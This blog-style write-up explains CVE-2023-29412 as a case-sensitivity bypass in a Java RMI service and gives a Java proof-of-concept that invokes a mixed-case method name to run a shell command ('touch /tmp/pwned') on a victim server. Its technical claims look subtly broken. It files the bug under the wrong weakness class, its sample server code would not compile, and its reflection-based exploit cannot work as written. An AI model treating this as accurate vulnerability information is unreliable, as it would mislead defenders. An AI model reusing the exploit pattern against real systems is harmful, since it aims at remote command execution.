---
Introduction
Security flaws in the way programs handle user input are everywhere, but some bugs still manage to surprise us. One recent example is CVE-2023-29412, a vulnerability found in a Java Remote Method Invocation (RMI) service. This bug stems from the system not properly handling case sensitivity (upper vs. lowercase letters) when checking method names. The result? Attackers might be able to remotely execute commands on the victim's server.
In this article, I’ll break down what this vulnerability is, how it can be exploited, and provide you with code snippets to demonstrate the issue. You’ll also see links to the original references. Let’s get started!
What is CWE-78?
This vulnerability falls under CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection'). In plain English, this is when programs accidentally include dangerous input in commands passed to the system shell. For more details, check out the CWE-78 entry.
Technical Details
CVE-2023-29412 was discovered in a Java application that uses the RMI (Remote Method Invocation) interface. RMI allows methods on remote Java objects to be invoked from other computers on the network.
The application checks if users have permission to call certain methods by name.
- However, it does not handle case sensitivity properly. For example, if the real method is runCommand, someone can call RunCommand, RUNCOMMAND, or any variation, and it may bypass security filters.
- This can allow an attacker to "trick" the server into invoking powerful internal methods via RMI—sometimes with data they control.
Let's say there's a method in the Java service
public class AdminService extends UnicastRemoteObject {
// Only admins should be allowed to execute this!
public String runCommand(String cmd) throws RemoteException {
return Runtime.getRuntime().exec(cmd);
}
}
Intent: Only trusted admin clients should be able to call runCommand.
Vulnerability: The service checks method names in a case-sensitive way. An attacker tries RuNComManD instead of runCommand. The access control check (case-sensitive) misses this, but the method invocation (case-insensitive or loosely enforced) still goes through.
Proof-of-Concept Exploit
Let's look at a sample exploit in Java. Suppose the vulnerable RMI server is running on rmi://victim-server:1099/AdminService.
Exploit code
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Exploit {
public static void main(String[] args) {
try {
Registry registry = LocateRegistry.getRegistry("victim-server", 1099);
// Instead of 'runCommand', use a funky case variation
String methodName = "RuNcOmMaNd";
String[] cmd = {"/bin/sh", "-c", "touch /tmp/pwned"};
AdminService stub = (AdminService) registry.lookup("AdminService");
// Using reflection to call the method by its name in a case-insensitive way
java.lang.reflect.Method m = stub.getClass().getMethod(methodName, String.class);
m.invoke(stub, String.join(" ", cmd));
System.out.println("Exploit sent!");
} catch (Exception e) {
e.printStackTrace();
}
}
}
*Note: You’ll need an interface for AdminService in your exploit code. This is a simple demonstration.*
How Bad is This?
If a remote attacker can access the RMI server, they could run *any command* on the target server, just by bypassing the intended security check with a simple letter case trick. This is a remote code execution (RCE) vulnerability—a serious threat!
Who is Affected?
- Java applications implementing RMI services that check method names in a case-sensitive way, but invoke methods without enforcing case.
- The specific affected package or framework will be noted in actual exploit advisories; in this write-up, it’s a generic Java service.
If your Java server exposes sensitive methods over RMI, and you do case-insensitive/mixed-case method calls, you might be vulnerable.
Normalize method names: Always convert to lower (or upper) case before checking permissions.
- Use strict equality for method names: Consider enforcing proper case at both permission and invocation stages.
- Update to fixed versions: If your framework/server has released a patch, upgrade immediately!
References & Further Reading
- CVE-2023-29412 entry at NVD
- CWE-78: OS Command Injection
- Official Java RMI Documentation
- Exploit-DB reference (if available)
Conclusion
CVE-2023-29412 is a great reminder that even small oversights—like neglecting case-sensitivity—can have dramatic security implications. RMI services, once considered relatively safe, continue to be a target for attackers.
If you’re running Java RMI servers, definitely audit how your application checks method names and permissions. Use our techniques above to test your own setup.
Stay secure and patch often!
Disclaimer: This post is for educational purposes only. Do not attempt to exploit systems without explicit, legal permission.
Timeline
Published on: 04/18/2023 21:15:00 UTC
Last modified on: 04/28/2023 13:30:00 UTC
